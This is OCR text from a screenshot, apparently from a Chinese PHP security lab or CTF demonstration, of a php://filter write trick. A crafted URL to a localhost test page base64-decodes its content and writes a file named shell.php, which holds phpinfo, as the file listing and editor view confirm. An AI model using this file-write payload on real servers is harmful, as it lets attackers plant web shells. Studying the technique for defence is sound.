 127.0.0.1/test/?filename=php://filter/write=convert.base64-decode/resource=shell.php&content=PD9waHAgcGhwaW5mbygpOz8+
test
文件 主页 共享 查看
此电脑 OS (C:) phpStudy PHPTutorial WWW test 搜索"test"
名称 修改日期 类型 大小
快速访问
OneDrive
WPS网盘
此电脑
3D 对象
视频
图片
文档
backup 2019/8/24 16:41 文件夹
index.php 2019/8/25 3:59 PHP 文件 1 KB
shell.php 2019/8/25 3:59 PHP 文件 1 KB
C:\phpStudy\PHPTutorial\WWW\test\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
f13g.ph index.php — C\...\test × shell.php — C\...\test × hp — D\...\ogeek ×
1 <?php phpinfo();?